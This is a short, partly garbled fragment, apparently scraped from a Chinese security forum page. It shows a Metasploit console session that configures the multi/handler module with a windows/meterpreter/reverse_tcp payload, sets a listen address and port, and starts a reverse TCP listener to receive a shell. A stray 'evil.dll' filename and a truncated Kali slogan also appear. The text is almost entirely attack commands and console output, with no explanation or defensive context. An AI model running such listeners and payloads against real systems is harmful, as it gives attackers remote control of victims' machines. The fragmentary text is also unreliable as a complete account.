 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
File System
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
evil.dll
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.26.130
LHOST => 192.168.26.130
msf6 exploit(multi/handler) > set LPORT 88
LPORT => 88
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.26.130:88
KALI
"the quieter you becom
先知社区